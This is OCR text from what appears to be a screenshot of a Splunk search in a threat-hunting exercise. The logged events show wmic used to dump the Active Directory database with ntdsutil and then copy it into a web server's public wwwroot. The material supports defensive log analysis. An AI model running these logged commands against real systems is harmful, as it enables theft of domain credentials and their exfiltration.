 New Search
Save As
Create Table View
Close
1
username="dean-admin" temp.dit
All time
3 events (before 5/19/25 3:11:18.000 PM)
No Event Sampling
Job
Smart Mode
Events (3)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
List
Format
20 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a command 3
# date_hour 2
# date_mday 1
# date_minute 3
a date_month 1
| dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create
host = volthunter
source = /home/volthunter/logfiles/wmicupdated0221.log
sourcetype = wmic
3/25/24
10:45:27.000 PM
2024-03-25T22:45:27 | dean-admin | server-02-main | 192.168.1.153 | wmic /node:webserver-01 process call create “cmd.exe /c xcopy C:\Windows\Temp\tmp\temp.dit \\webserver-01\c$\inetpub\wwwroot” | executed |
success |
host = volthunter
source = /home/volthunter/logfiles/wmicupdated0221.log
sourcetype = wmic
3/25/24
10:44:31.000 PM
2024-03-25T22:44:31 | dean-admin | server-02-main | 192.168.1.153 | wmic process call create "cmd.exe /c mkdir C:\Windows\Temp\tmp & ntdsutil.exe \"ac i ntds\" \"ifm create full C:\Windows\Temp\tmp\temp.di
t"" | executed | success |
host = volthunter
source = /home/volthunter/logfiles/wmicupdated0221.log
sourcetype = wmic